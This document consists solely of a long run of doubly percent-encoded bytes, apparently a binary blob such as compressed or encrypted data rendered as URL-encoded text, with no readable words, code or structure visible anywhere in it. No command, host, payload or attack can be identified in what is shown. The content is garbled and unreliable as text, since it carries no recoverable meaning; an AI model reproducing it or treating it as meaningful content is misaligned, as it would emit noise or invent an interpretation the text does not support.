0%25F6k%252C%25EB%25D9R%2599%251B%25BA%253F%25B8-%25EB%25CB8%25B7%257E%25BE%2593%2597%25FD4%25AB%2591ZI%2526%25B7%2593.%25C8%25E2t%255D4%25DB%255C_%25A2%2513%258Ed%250F%25FA%2503%257Fw%25B3%25E8%2512%25C4%25AA%258A%25BD%2526%25BF%250Bi%25C9%25CF%25DE%25EF%25BA%2560%25098%2503%25D1dE%25DB%2504%253Bc%25E8%2585%25A0%257D%25F6%250E%2503J%259F%250D%2516%2501-%258F%2512A%2587yU%25D4%25D9%25EA%253DI%252Ai%2515%253C%25A70%25B6s%25CD%25FDq%2502%2593%25A2%25EC%25F59r%25DF6%25A9%2506Q%25AB%25DEf1%2540y%25E1%2512%25EF%25AB%25D1%2593%2525%25E9%25A5%2592%2504%252F%2581%25B6IG%25B8%258CT%2507oa%2512%2510%259D%25BAJ%2580%25BD%25ED%25F5%25C1%251AN%25E3%2505%25CE%2589%25DB%2523%2581%252AE%25B6%250C%2521%2593%258F%250F%25D2%251B%25BA%2583%25170%25F4%25CCg.%25B8%25BB%251B%25DB%25A4%25D8%25DF%2560%25FCx%259F%25E2%25CA%25F52%25D6%2587%25B9%255C%25B2%25F9%2560%25BEr%2513%251D%25E2%2586%25F4%2592Jj%25C5%259FWI%251F%2560Q%25F6q7%252A%25A1%25C2%2515%25FF%25E4%2524%25D9%25B5%25E1%2540%2519%252A%2529sq%25C7x%2598%25BF6%25D3%25A0%251E8%25E3%2527%2599%25D7%25EA%25B3%25AD%25E6%251C%25A5%250C%251D%25E2%2525%25CE%2595%2593%25B5%2526%25C3%251B%25C02%25C2v%25ADb7Y%25AB%2527%25D3%250D%259F%253A%253AX%25F3%2598%2505%25BA%252A3%259A%25B2%25E28%255D%253FumVSi%25AB%2500%25AF0%2586%259A%2596A%25FCt%25A8%25C4%25B2%25BB%25FF%2512V%25AC%255Ee3%25F95-%2584u%25B4%2505%25CE%25A8%25CA%25C2%2582A%250D%2580%2517%25CBH%25DE%25B1%25DC%2590%25D9%25B4%2525%2521%25FD%25D4%25D8%25E8%255B%2540%25AD%258Al%25ED%25B8%25BB%25E7%2586%25A8%25B3%25EC%2597%250F%251D%2507%2529%25F45%253C%2519%25B2%2595%251Dh%259D%25F0%25E1%258A%2507A%25C2t%2560kC%257C%25F6%25D1%251F%251E2%25A8k%25DC%25F0%25EC%2589%25F6%2508_%2502o%2502%25F3%25B8N%25A5C%2505%2503%259C%2B%259E%2587%2586%25F5%2598%2500%25E44%2509%2585%259B%2501vd%25D5%255E%25E26w1%2598%25D3%25CBV%25D4J%2509%25E9%25CAT.%251Fx%25B5%2510%25960%259C%259B%25B5%25F59%25C2%25E2%25EF%25DEUGDg%25CC%25F3%25E4T%25B2%255D%2589%255Ex%2500se%250AO%25CE%2511%2594%251E%251D%2595%25DC%25A0%25B1%25F3%25C4z5%2526%25EE%25DB%25BC%25F1%252Br%2521%25CB%2511%25B5%25260%2518k%25F5nT%2584%25CC%25D4VnOK%258CM%25D9%25F6%2585%25FE%25F5%25955%259D%25E5%25F0%259F_%2540%25E0%25A3%253D%2501%2517%2596%2515Y%2587%25E9%250B%25F7%2560%255D%253Dy%253FU%2528%25AD%25FCP%2593%25F4We%25B2%25A9%25A9S%25F3%25D6%25D1%25B0%2580%25F7%2589%250E%25B2%251DR%25AF%258D%25CC%25C4%25B8%2522%25F4h%2560%25F3%2585%2515%2507%2504%25ECx%25EAM%25EC%250E%25E3%258B%250Au%2509%253F%25EF%25CB%25E8%25E6%25A5%25ED%251A%25E6%251A%2597%25E4%253D%2585%25C6%25A7%25A6%25BE%250E%25C6%25AA%2524%2593%257F%252A%25C2%25C1%25F2%25E8%253C%253D%2515%2580%25C1%25B82%25EBaBqZ%253EM%2560%25D0%25D1.%25D3r%250D%2514%25B3%25F7%2582%2595%25F8CKI%25ECQ%25DF%25A5%2591%2519%257C%255Eq%258B%257E%25E4%250E%25C3%25CFl%25F1%25C6%25CD%25DB%25B3%2593%2529%25C6%25B6%25AE%25EF%25F7-%2581sG%25D5%252B%25A4%2504m%2516%257EO%25ABE%2505%25B0%255B%2500%2599u%25C4%25CEv%25B2%25B8Q6L0_%25F3j%250E%25FD%2593%25F9%25F7w%2582%251C%25C2%259E%25F6%25D8L%25B3%25F8%2508%259E%25CC%25D2%2522c%257C6%25C1%25E8K%25C4k.%2595%25F3%25FAS%25AE%25AB%253EG%2590%25AB%25AB%259D%25F7%2501%2598%2512%2529%258E%252F%253A%2514o%25BFs4%25E9%25C1%25C4%25CD%25C9V%25DEX%25EB%25E5%2585t%250B%25B2Md%25D9%25F5K%25B8%25E2%25C4%250C%2514%25F6%25CDY%257B%2595%251BH5%25CF%25D8%25A6%25EC%25ED.%259F%25C7%2500%2581%25C8%253AO%2560%25BC%25CA%25A5%25AEk%2581_%25C0%25EB%25B9%25993%257B%25D8%25E3%25C6%252C%25BE%2597%25F3%2513%25AE%25B5%2596%25B7%2516%2595%25D6%2510%25D5%25F5%2583%25BB%25E1%25CD%25C4%25F8HS%25CE%255D_y%25ED%25B1%25B1%25E5V%2527%25B7%25AF%25E6%2522%259A%253Ef%25F3%25B5%25D1%25EB%25EB%259F%25C6%25DA%25C9%2591%25AF%2598%2587%2524r%25B2V%2592%2585%25A5%25A0%25AE%2585%25CB%257B%25B9%25E0%251C%25CF%251AB%25EB%2591%25CA%2596%257C%25FF%25DAS%2593%25CEOo%257F%25A4%25F8%25D9q%2582%25F1UA3%2597r%25EA%25F7n%25B1%25EB%25DB%25AF%252A%25D6%25C55%2528%25CA%255D%25EB%258A%2505u%25B0q%25B3%25E2%25F9-%2527G%25E7%25EE%252B%2512%2595%2591U2%2500%2599%25D0%2519%25B2%2590%251B%258E%25B6l%25E6%25E1%25D9%2587%255B%25A3Q%25B9%25FC%2515%25AD%25AE%25B6%25BD%255D%2599%25BB%2513K3%2599%25F4%2519%25F1%259B%25AD%2509%2515bu%251A%255B%25E7%25B8%259E%25AE%25D7%252CL%25DE%2501%251AF%25F4%25A7%2588%25AEi%25F4%25E1%2512%258F%25FB%25CE%25D4c%25D8vw%251A%25BF%25E9%25A3%253E%2528%2583%25CA%25D6%25EE%25A4%253E%250A%2593F%25AB%25F6u%25BEA%25FD%25F0%25ADN%253B%25F1d%25C5%25EC%2590%2519%2591%25E2%25F6%2519e%2505%25D3%25E5%25D3%253B%25EF%25ED%25F4P%255D%2517D%25E2%25C9%2515%25CE%25B4%250B%25F7%2596%25A9%2509%25DE%25F9r%25E0G%25BFy%2511%2560%259F%255D%25880%25A9%251F%25DF%25EA%2589%2592%258C%2528%25FC%255D%250C%25B2%2593i%25CF%2599%25F6%25C6L%25EFO%2529%259C%25912%25A2%25EB1%25C0%25AF%2594%259ErB%2589%2540%259E%252A%251C%2508%2588h%25E5%25CCh%25C0%25F5%25C3%2589%25DA%25E6g%25B2%25D5%25E7%25E3%25BC%253A%251C%2599%255E%250A-%25FA%258A%25C0%25C3%25B4%25E8%25A5W%259F%257E%258E%2501%253F%250F%253E%25A4%250F%25D9F1%2596%25B0w%25E3O%25F6%25A1VB%25A0E%25B6%257C%2597h%25D4_%25AF%25A4c%2518%25DE%2512%2598%2517%25A9%2589O%25A6%2592%259D%25976%25F2%2513%250CJ%2540%2517%25A0%252A%25DF%25F7%253E%25BC9%25FC%2591Y%2582t%25D6%25072%25BBjoi%2524%253E%25AB%25EDX%2596%259D%25A8y%25FB%25B5%255D%258D%259F7i%252Fr%25B5%25EA%25CC%2514%2523%25CD%25D2e%25E5%25F3%25181%2599%259C%25E94%25E0%25F2%25F0%2523i%259BE1%25C2%25B8%25A4%2587O_%2516%2595%25A8%259C%253D%25B0%25B0%25BD9%251E%25A0%2592%253B%25C0z%25B4%259F%2500%2560%25B3%25D9%25CD%25D4%25DB%25C8%25D7%253C0%25B7%251F%25C2n%25E1%250Fz%25F9%25F7%25AF%255D%251BN%253ED%251E%2512%25DD%25EB%257DAS%2521%25FB%251E%25AC%25C0%25F9%25BB%25D4%2587%25B1%2501%25B551%2597%2522Z9%251E%25AELn2%2584%2516%2529%2514%258F%257FT%25AD%251B%25A4%2591%258F%251A%2540m%259AL%25EER%25A9%259D%2527%253D%2540%259C%25CF%2583%2586%2582%2529%258C%250Fq%251B%2506s%2526%25CE%257E%258D%2512%259C%2505%25B2%258FM%2595x%25F4%25A1g9xL%25F3%25BB%257D%25A7%25C9%2505A%251D%25B3%25F5%25189%25A1%25ABk%258B%25CC%25B4%25D9%2523%2581%25CE%251C%2582%257Bs%2500%25C5%25FBW%25F2%25C8%25B9%2524e%25EB%2580%2505%253A%25FC%25D8%252B%2518P-%25DF%25E9%25DCf%2589%257D%251E%2516%252A%2501%25C1c%25E7%2592%2507%257EVn%25EE6%2519%25CB9.U%25B0%258F%2509%25F7%2582%251Fhf%2512%2599%250EzE%25E1%25E3N%25C3%25D6i%25ADe%258Fks%257D%259D%258DS%253A%25B9D%25ED_%257Ej%25BD%251C%259F%25C6z%25AB%25F0%25A8%25D5%25F1%25BC%25E7P%2508%25A1%2589%25FBE%25EC%2508U%25D8%2585%25C0%25DD%2580%25B1%25CA%2516%25E8X3%2516%25F14%25BB%25A9%25CAbOF%2515%25CD%25FD%259Co%257E%2511%25FFi%2527%251B%25F3%25C1%25DC%259F%25A4E%257C%25B9%25C5%2594%252A%2527%257E0%25AB%250D%25A8x%25ADCS%25E9%25B4%25DC%25A2%25EC%2513%25CE%25D1%25B9%25E3H2%250Fz%2507%259EV%25A6x%25DA%25A7%25B8%25E8%25B9%2526U%25D6%2587%25FFP%2589%25F7%25CD%25AC%257C%251D%2590%258F%25F5T%25A6%25ED%255D%25F8%251C%25C7J%255C%2595%25F7%25FA%25E0%2583%25D8%25CD%258Db%253D%25C9y%259F%25D86%2527%2584%25AFSI2L%259F%257C3%2503.%259B%25B0t%25F1h%2524%25A8%25AEPa%25DF%2599%25D6%25CF%252C%25B3z%25AEf%25C7%25B2B8Z%255B%2593%25CC%253A%259Ca%25AC%253EO%2598%25D9mF%25D0%253E%259D%25DEm%255D%25B9%25D4%2506%25B5%25E4%2592a%25D4%257E%257D%25DC9%255B%2590%25D1%2597%2508%25A6%2589%255C%25D2%259F%25C9%258D%25BBz%25A5H%25C4%25B0%25A9%25AB%25C9%251Et%25D3%2580%258E%2509%2515%2514%251D%2529Ytr8%253A%253E%250D%2508%25C54%2503%25C5jX%25E5%25E8S%25BCy%2597%25D0%2507%258F%259D%25F6%25087%255D%25F2%25DE%252C%257E%25B3%25C23%25CB%25157%2590%255B%25FC%25DC%25AC%25C4%25CD%250E.%25F7%25C8%253B%25B5%2587%2594f1o%2517%25A5%2582%251F%2598yc%25EC%25CDB%25BCM%25C5%25C9%25A6L%251A%25CDE1%25AFg%2588%2510%25DFy%252F%2586aYP%25EE%252B%25C5%255ET%25B1%251F%25B6%25C73i%25BA%253B%2502%259F%25A3LY%25BB%258A%2525%2583%25F8%25A3%25C5%255D%25CE%2502%2514k%25231%25FD%25FDF%251B.%25D2%252C%2501%251B%25A6%25CD%2507%25B3%25D5L2yl%25D7y%250B%25D15%25EB%2506b%255E%2508%2587%25A0%2528%25F9k%258D%2519%25E4-%25CDo%25AD%2510%255C%25BA%2517%25A8%257C%25F0%25E7%2589%25A4%2588_%2516%25FDN%252F%257D%2584%25D8%2587%25BC%255Be%250D%25983%255C%258D%25C8%2505%258D%25BEG%2527Y%2585%25AD%25C7-%25CEpS%250E%25E1%2596%25FD%25AF%25F8%25AE%252B%25B5%25B0%2599%25FF%255EeG%25AA%2526%25F9%25CEay%25B0%25057%25FA%259D%252C4aT%252B%253D%25F0%25B7%253DT%25BC%250A%25B9%2509%25A8%2514%2509%2595J%258D%2599%258A%25F1%258C%25F7%2582%255B%25F5g%253E%2596%25EFe%257C%2599%2593%25ABq%2592a%25B9%257F%253F%251B%25F3%25A9%25DC%257E%2518%25AE%25DC%25CF%25B1%2580%2589F%25A4%25BAQ%251D%25E3%2504%2511%25D0cxt%25E6%25CD%25A8%25BE%2525T%25A3%2508%25D0%25B2%2525%25CA%2515%25BEjO%2589g%25FD%25D8%2507%25DA%2506%258Em%255B%2523%25A7B%25A8%25E3K%25AA%2511J%2514%25893%259C%259F%2516z%25D4%25C4E%25D9%2590%25F0%259A%25B1%25A2%2540%25E4%25BF%258F%25FA%251A%25FB%2500%25BBn%258C%25BAa%252F%2518m%25D4%25F3%258D%25C2%25BBOz%2524%25F9%25FD%2597%25BF%2509%25A2%25B8%25B8%25D2%25C8M%2595%25F1%25B6%25AD%250Dn%25A3%251E%258F%25B6%25AA%25DA%25BAx%25CC%250A%251D%25B3%25D5%25F3%2512%258C%25DB%25BC%2587%25C6%252B%2540%25DD%25F3%25C8n3%2599R%258CW%25CE%25CA%25A0%2594%25A9%25C5%25AB0r%2513DDo%25B2%25EE%25A63%25E6%2521m%258Ar%2581%2514%2529%25F6%25A2%2591%251B%259D0%2583%253A%258C%25E4%2527%2516%253E%25B4%25F8%25DDgg%25197Gu%25E5%2501%25BC%25F3%25C8%25C2%2540%25D4%25EE%2505V%2593%257B%258B%252C%25EC%25E1%2502b%25D3%25A9%2B%259E%2599%2513x%25BA%2510%25D1%2509%25C2%2501%25B1%259CP7%25B2%2590%25CFLH%25CC%252A%25B38%250A%25B6%2540%255EV%25B9%25F5%25279%2503%258Dk%25D4L%251F%2503P%25CBL%25C7%2586%258C.5P%2585%250D%257Ce%25F4%25CFisgn%252A%2591v%25A8%2524%2502%2514%2581%2524%253D%25B4%2591%259B%25F3%258C%255E%2514V%2508Y%2529%251E%258Az%253C%25D62%25BCN%2595%25F8%257E%252F%25EF%251F%25A1%25E0%25AB%251D4J%2528%25BA%25E0%251C%259F%25ACQN%2560%2595%25C0%25A6h%25F9%25934%25BF%259DT%25C7%25BDI%251C%25E0%25C5%2501xq%258B%25B8%250B%2527%25A5%2513%2589%2583%2580%258D%2516%25F9%25F3%25EC%25D2%2505%25E9%2580n%258Fz%2502%251Cs%25B4t%25874%25A0%250B%25E7%25F4%2594%25A2%2507e%25BA3%257F%25AB%259B%25F9%2590%25D2%2513%250DB%2508%25EBJ%257E%25ED%2581%252Fg%25CF%252A%25E9%250F%25D1%25F4%2508%2599%25AE%251B%25CE%251Bw%2526N%251B%25B7%25B4%25D9Cr%25C3%258C%253Fy%25BC%2594%25A6%250A%250C%259D%2521%25F2%2500%25CE%2518%250F%259A%25CC%25A2%25FD%257C3%25E3D1W%25B3%25B7%25BC%2597%25CC%2588%25D6Y%2522Y%253E%257D%25C9FI%2580%255B%25DA%2514%252C%25D0%2516%25ED86%25F0%2596%25E0%251C%2589%25F7%25E7%25C8%25DE%259B%25C3%2592%25CC%25B6%25CE%259CpiQl%25CEq%252B%2502%2529%2580%2585%2516%2590%252C%251D%25ED%25914%255D%25F6%2593%25DD%25B2%25C3%25D3p%25D6y%25239w%253DQ47%25CC%258F%25E9%25BEB%253F0%25AE%25C3%25FE%251D%25AF%2589_%25A0%2588l%25EBxRG%25DD%2587p%25D3%25D8%25D6%2512w%2598%252A%25E8%253B%251F%2508%252F%2516%253C%25A3%25D7%25E9%2B%258E3%25C9%25AD%25D47%25A4%2509%25E1%253E%25A5K_%258Fs%25A8%25EF%251D%25BC%25B2%25F7%25AD%25F9K%258BX%25B3%25B7C%25FA%2526Q%25E8%25F1%2523%255B%2599%25C7%25A3%2591%2516G%2504%25B1%25DF%2583%25F6%25FE%2583%25C8%25C43%2526V%250Ea%2529%25F6%25FD%2528%25AB%2507%2597%2525%25C1%25ED%25BD%252A%2594TS%2594%257D%25C7%2504I%257E%25A1%2517%25F8%2594O%25A7%2513%253C%259D%2513%258B%250A%258C%2522%25EAm%25AC%25AF%251B%25CCN%251Cb%25B7932%25D9%25A2rD%252A%2500%253Bm%255Ef%258Di%253DY%257C%25F7%2598e%25C0d%25EB%2503%25A0%25D0%25E3mU%25A5G%253F%259F%25BB%25EB0%25A6%25B7%25F1%2503%25C0S%25D4s%25C7G%2589%25A5%25F1f%25C7%2593%25BC%25ACS%2597%25D8%25B5%25FE%25CFAIIMW%25AB%25BD%259E%255C%252F%2540z%25D8%251FK%2526%258C%25E8%250A%25F1%25E8%2599%25DC%25D3%25D10%25BA%25FE%250D%2588%2507%25CC%2598%25F5%253F%2595%2522%258C%2505%25AB%25FE%2519%25BA%251F%25C8%259E%25C4Vg%257Cj%25FD%25ECP%25E9%25AE%2527%25B6%259CM%25BCR%25F5%2512%2523%2595%25F4i5Gn%25B9%2526-%2527J%2584%259DrcCw%25BCA%25BD%25E4%25B1ZS%257E%255B%251F%2B%259E%25FE%25BF%2522%251A%2583%25BF%25D1%25FD%25C7p%25DE%25E3%25C6%253C%2527%25B1%250D%2510Y%252C%25F4eJ%2528%2527%25A7%258E%25F2%25BB%25C0%25F5%2581W%25C8%2511%25DDm%250FF%25D2HNY%25C7%2589nI%25D6Y%25DE%25A4%25CAzy%258B%2591%2510%25B7%2595%25DA%25BE%25FE%25B7%25F9%25C1n%25F1%25FA%253Aq%25E2%257Bv%2527-%2518%25CE%25F9%25A5%25C8%257D%2527iK%25DE%253D%25C5KE%25F9%250E%2583pz%253F%2513%2589%25EF%25FD%2529%257D9%255E%251A%25D5%25DD%253E%25DC%25B6%2504%25D2%2584%253C%252A%251C%255DO%253A%25F3%253F%25FAH%251B%25D2%2528%253B%2528%25B3p%2522%259C%250A%25B0%25BE%25B3%2513%25E4%25B0I%25B1%2584%251A%258A%2515T%2506%258A%257C7%25C9%2595u%25FE%251D%2599U%25E9%25F9s%2585%2506%25EF%25BD%2514%251C%25E8P%25B9C%25F1m%257Fq%2516%25CD%255D%251A%25B1%2528%25A1u4%25C7%259D%251A%250F%2584%25B5%252F%250D%2515xy%2516-%25A5c%25D8%2B%2501q%255D%250B%2515%251C%250A%25C5%25BCI%255B%259B%2591.uE%255D%25F3%25DF%25F7K%25DF%2B%25B5%257B%259BHz%25C0ViV%258F%2594%25FC%2527%2591%252F%255D%25B0%2540K%2505%253C%2529%25A6%25C0P%25F3F%25DA%2584%258E%251C%25E1%259E%25D1%252CJb%2599%25CE%25E5%258A%258DNR%2515%2584%2519%2514%257F%25FF%259F7%258A8%250D%25DFH%25B4%2529faL%25B9%257D%2581%25D1%25B7%25AEi%2587%2519gX%25BD%25EDk%25F5%2510%25C5%25A9%2581%25AA%25A9T%25FE%25AFx%2513%25F25t%2510%253CM%25DCE%250F%2526%25ED%259E%253A%252C%25BFm%25DD%258Fdj%25FA%25D14%259A%257F%25BF%2587%2502%2501%259B%25E6%253C%2596%25B8%25D3%2505%2513l%25E1%2587g%2540%259BK%25B8hR%2506%25CB%252F%25F3%2B%25C2%25F3%252C%25E3%25BD%25F0%2517%25A9%2519W%2504o%25CA%2590L%25BB%258E%257E%251A%259C%2510u%25E9%25FE%2595%25CC%25D5%25D3%252A%258E%25AE%25F6%2560%251B%25C6%25CEL%2594%251Az%250E%257Ex%25A5%25DC%25C3%253A%25B0%251E%252B%25C8%25BF%250A%2519%25AC%2525%25B7%2502%2540%2500%25D5%25D2y%25DB%253Cd.%2527%253C%25E2%2513%25D1%2599%2B%250B%2528%25D5%25D3%25E0%25D3M%257D%25E1%2527y%259C%25CA%2518%25A7%2594%2500%2588%25E9%25EA%25A8%25E2%253B%2528%25B5%25C5%25ED%259C%251D%25F46%258D%25EB%250F%2521%25BE%25F5tp%25CB%2507-%25C5%2506%25BF%25C5%25AB3%25D6%25BC%25A0z3%25FE%2596%259F%25B9r%2510%25F2.%25D8i2%2512Z%25FC%25CE%251D%25015%25A5%25CF%2590%25D1%259A%258C%25BF%25CC%25DFD%2591%25BD%25B0%253B%25C9qJ%258E%25C6x%25B43%25CA%2500%25CA%25BC%258E%25B2%25F6SN%251B%2580f4C%251FK%259F%25FA.%25C1%25BBsv%2514%251Eot%25C3zI%25D0%25FA%257Ek%2509%2595%25CDZ9%251C%25E9%25CF%25C5%25AFI%25EC%25B2%25C1%255E5%25A7%25EA%25BC%2524%2509%2580-3%25AC%255B%25F50%25059b3%2509%2507%25E9%258B%2502%2502%2504%25DC%25E6-%25F8u%25BC%258E%2560%2595%257E%2592%2506L%2580%25AE%25B0PZu%25AB%25F7TA%2524%25B4%25BC%25A9%25ED%25F2%25A4%2529%25EA%25B0%25E0%2599%250E%25E3%25BA%251C%25FD%25FF%250C%250F1%253F%25A0%2586%25CEE%25A8%25E4%25F2%25AC%2505%25E0D%253B%2591%2504%2527%2500%25D8%2510%25CBN%25E2%258D%2521%259E%25B1%25B9%25EB%258C%25EEU2%25EA%25D7%2580IN%259A%25921%2514%258El%25E2%259A%2584S%25A1%2B%251B%257B%251E%25EA%2594%2501%25D0K%251E%25ED%2501%258A%25CD%259F%25A3%25F7O%25C7%25E4%25F8%2516%25D1R%2509o%2518%25DE%2513O%2597%2526p%2509%25AC%25B2t%251F%259B%2515%2510%2594SS%2597J%2514%2529%25DB%2512%25D1%25A0%25CD%25867%2596%25DD%25D9%25D0%2590%25FD%25FAu%2583%258F%25F5h%255B%25D8%25A2%2592%25AA%25A9%25FA%25994%250E%25B8%2595%25EC%25BF%2515u%2517%251CE%25ECI%25E0w%25CB%25DE%25BE%25D4%2510%25C6Y%25E4%250B%25AEc%2540%259D%2527%25AE%25B7iI%25A0nh%258C%258B%2500S%2594%25CE%25E9%259A%25B0%2525V%2509%25EAY%25E4S%25ED%2584%2519%25FE%2528%25E6%25DB%2510%255E%2589%25B9a%250D%251B%250E%25F1K%251B%25B9%25C8%2B%25B4%251C%2516%25B8%258C%259C%2597%250D%25C9uB%25E7%252A%252F%25E2%2597%25FB%2583%25F3%25FC%25A1%253DL%25CEt3%259A3%25A8%250A%25B1v%2502WO%257CNcVV%25BC_%25FBRc%250518%25D9%2586%25CB%25FE%2519%25FA%2582M%25E5%257F%25B0%253B%2594%25EC%25D3%25E3h%25F8%2517%25E2%25F3%253F%25A7%25B1%25EB%251D%257F%25FEk%25F6%25E5%25CF%253C%25FA%251E.%25CCX%2525%25E3%25FB%2521%2506%2592%25EF%25A8%2509%25D4%251E%25CD%2590%250B7B%25091%2528%25D0W%25E0m%25F2%251FJA%25BE3%2522%25C2%25D2%258F%2519%257F%25E4%2595%251B%259E%25E0%2593%25E1P%25AA%25DD%253B%2502%25B41%25B2%2560%2586%25BB%2518%25FD%259A%2503%25FC%259A%25B3%2522%2522%25F3L%251A%258B%25D1%253E%252C%2599f%25E2%258B%25C9%2507%25CC%255D%257B%2581%25F1%2517Z%2590%25F8%258Bk%2524%25E4%259A%2512p%2540Czql%2514%25F3%255C%2586C%2540%257E%25BB_%25B7%259A%25AE%2504%25F9%2589%25FE%2586%25FD%25D2%2508%25A2%25A6%25E8%25CC%257Ex%2500p%25A2A3%2526%25E3%25ECM%250E%25EAp%25D715C%253D%253ENx%250F%253CWjr8%25F6y%25AF%25C8n%2503%25C5%25BA%25B3%2502DEQ4%25A9%25F9%2511kOoN%25F4%25B4%2584%25FC%25E2%25D8e%2503W%25A2n%25DF%25C0x%25FA%2514%258D%25B5%25F9%25C6%25B8%2593S%2506c%2583%250C5%25E8%25C9%25A08%25F2K%255C%25AAEz%253AL%253F%2511%25EB%25E3G1%2515%2506%25E2%25C7t%25A1%25D8K%25E8%25FDI%25EB%250DT%25B2I%25A3%2529%251Cm%2519%25EE%251BH%2514%2583%2521fI%25DCJ%25D4%25C6%2596%2595-%25DE%25DC%25D0z%2523%251E%25F5bvF%25ACj%25EE%25F2%25F2_S%2512%25DAPA%251D%25D0%253B%252Avq%25BAD%25143mb%250BN%2591%25DE%251E%2505%25A4%25CE%25B4P1%251E%25EC%25DD%252B%25E6%25E3%25B7%2523%25C0%25F8%25CC%25D3K%25FF%25F6Qh%25CC%2503%253B%2500%2588%25EA%2593t%253E%25B3r%25FE%257E%2515L%25EF%25FA%253Df%25CA%25B6%257E%2514q%255BER%250A%25A4%25F5%25B0fnWT%25CD%258E%258E%2504t%2524%257B%25A9g%25D0%251F%25FB%25B4%2583%251C%2521%25F5%258B%2583T%25F3%25CA%25FD.%25F0%25BF%25D5%252FO%25F3.%259E%25F5%25DC%25AE%25A4%25C9cZS%25A0KL%2503%25CA%251AJ%2591W%253A%259E%250EhS%25CC%25E44%25A3%25EE%2504%25D6%25A0%25D2z%25EE%25E9%25AF%25BD%250C%2591G%25C3d4V%25052D%25E9%25B9%257F%25DA%257Cs%258A%2503%257E%25BD%25B9%25F5%25AD%2591%2586%25D8%25A5_%2518n%25FB%25BD%25C7%255B%25F9%25EE%25E8%25F5%25BA%253F8vN%25A6X%259FG%250D%250E%25BBmTb%250A%2519%252FD%253D%25B2%25DE%2514G%255Dj%25AA%25D0%25C8%25B0%255E%2595%259C%2582jn%2596%2503%2521%25FC%25F1%250EH%25B9%253D%25BD%259D%259B%258CI%2588%25B3%25B3%2596%25BA%2515%25F6%25D9%25B6%25A0%2521%25C2Xc%25AD%25AD%25FD%25EE%258E%25B6%255D%250D%25A5%253E%2582%25CAX%25ADA%259B%25D3%25AF%259B%25BD%25F9%25F2%2516%255Ej5%25E7K%251A%25EBd%2506%25C5%250E%25CC%25E3%25A5%25D64%25A7%2524%259B%25C3%251F%25A0%253C%258C%2B%25D3%259B%25E4%258Bjx%25CBE%25B71%25D2%25CB%25D2%25D3%2515%25DB%257Bf%25CB%25C5%25F7%258A%25E4%25B3z%25A0%25A5%251E.2o%25C9%25ECj%25B2%258ER%25A0%25DC%25A6%257C%25BF%2500A%2592X%25C0%25A3%253Fh%25CE%250E%2503%253D%250A%2502%253DL%25B1%25FA%2500%250B%25C2%2519%25BA%25B1%25D0%259E%25DF%25BD%25FCp%2582%25DB%25C0%25C9%25EFK%259E%2528%2506T%2517%259FY%25AFJq%25EBZ%2519C%25B6%2519%259C%25A0%2507%25EF%25A6%25BB%258DX%2502%25F6%2519E%25E9%2527%25D4I%258D%25E2%25B2U%25D3%2584r%259B%252A%257Et%25A0%2590%259E%251C%25DF%25B5Bf%25A9O%2580%25B8u6h%25D76i%2502%25273m%25F8n%25007%259F%25D6%252F%25EDg%2522%25C3%253C%25C9%25D3%25B2%251Fh%25C1%25B1m%257F%25D68M%2583%255B%250E%252F%253E%252F%25ED%257C%2528%25BA%2514c%25E8%2514n%25BA%2503s%2510%259F%25A5u%2593U_z%251D%25DB%2598%2593xe%255D%253Fe%2521%25B7%2500%25AB%2591%25D8%257E%25C9%2500%2509q%2596%2590%2510%2513%253E%25C3%253F_3%25F0%258C%25DA%25DBx%25E0%25B9%25CF%259E%25E8%25B7I%25C1%25BE%25D5%2526%258F%25D8Fj%25F6%2588.%2591l%2560%25FD%25CC%255E%251C%25A1L%253F%25F2%2527%25DD%2599%25BF%25FD%2586%25F9%25A4%2525Q%25A4%253F%250C%25A1%25B0%252Al%25F1Y8Y%25B0%25B6%25D6%25E2%258E%255ET%2587e%259E%2519%2528%25D6%257Cd%25F6%25AA%25E4%259E%25A8a%25A04Y7kQ%2507%2509%2584%25EA%25F2M%259A%25AA%25B6%25EE_%2583%25E96%2585%258F-%2585%25CF%25AA%2587%253E%25E2%253D%25DC%251C%25D6%2525y%25BA%25BA%25AB%2509%2529Q%25C0%25D1%25D4%2509%25AC%25CC%25F8%25BD%25C9%259Cv%2586%255E%25F8%25E7%2589%253C%2500%25AD%25C0%25E1%25EF%25FF%255D%2503W%25C2%25B1%258B%25BB%25A1%25A4%2507%25CCW%250B%25B3K%2592%259B%25A1%2527%2502%25EBf%25C1%25EF%2581%2595%25E9%2583%25F2%2507W%25DC-%25241%258D%2584%2594%25F8%25F4%253D%25CBb%25F3%25F5%25AB%2523%25BA%25EBa%252CM%25AA%2516%25E5%2582%258E%25DE%251B%257D%25E4%25AB%25E6%25BB%251B%2516%25D2Q%258DdU%25C8%25E2m%2585_YX%25B2%25FC%25FD%25DAq%25DB%2591%25C1%253A%25F1%2586%25C2%25C9%25D9%258DGhSZ%2540%2502t%25D6%25AC6%25D8%25F0%25E0%2519U%257F%25A9K0%25BF%253A%259F%2529%2523Y-%257D0%253F%2596%25F4%25F8%25AB%25846%25AC%255COh%25A3Q%25E8%2518%25C5%250B%25EB%253B%25F8%25EA%2591%253A%25A5%25E3UT%2596%2526G%25E4%250Dcd%25CC%25DE%25C90%25F4%25E9%25E6%253C%25CE%25A8%25D3%258D%25A8%25DFL%2515%255E%250EXD%25AC%25BD%2528%25F9%25FE%25F4%259A%250A%25AE%2518%2590%25E1%253B%25BF%25B5%259Bj%25AB%25F6%259C%25B2%25232Q%2525%25D2N%257D%2508%25F69%25EE%251CP%25C0%25EA%253C%25F1%25CErB%25FD%25E1%2508%2524%25C0%25B6%25EF%25E0%25F0%258C%2588%25FD%25BB1%2514%2522%25C57y%2502%255D%252C%25B1l%2505%25CF%25D8%253E_F8%253CW%259F%250E%25BEy%25BC%25F4%25DAi%25FC%25C3z%2529%25CB%253F%253A%2596%25CCx%253D%2586%25BDl%25232%25E7%259DRVu%25C4H%25CCEk%2502%25EA%25BB%257E%2523%2597c%25F9%25DEK%257D%25B78%25DA%25B4%250F%259Bm%25F7%2593%250F%2511%25C8%25F0%25EF%25DA%25DB%25A9%25F5Fm%25FA%25C0%25DF%2B2%25A0%25B3%2528%25DF%25F8%2513%2517t%2518%25C267tDH%25B0%25C2%253Au%25E2%25CF%25AD%2505%25E9%259A%25DA%2508%2540%25CE%2502%25EA%258Cb%25B5%2581%25B46%25B2%25A7%25E4%25D9ht%2598%257B%252F%25FC%25210%2587v%25C7%25D9h%25B77%2588c%25AB%253Cl%25E2C%253E%258B%25B5%25B95%25DAl%259D%25B0%25D2%25BA%25E8%2505%25A8L%2527%25E6K%25BE%2515%251Ek%25F5%25AFY%25FD%2585JBJO%257E%2515I%25E8x%259B%25C3%25CDY%25E3H%25A2d%2524%2506L%25C9%255EM%257B%25F1%2540%255D%25E2%25A1%25C4%2502%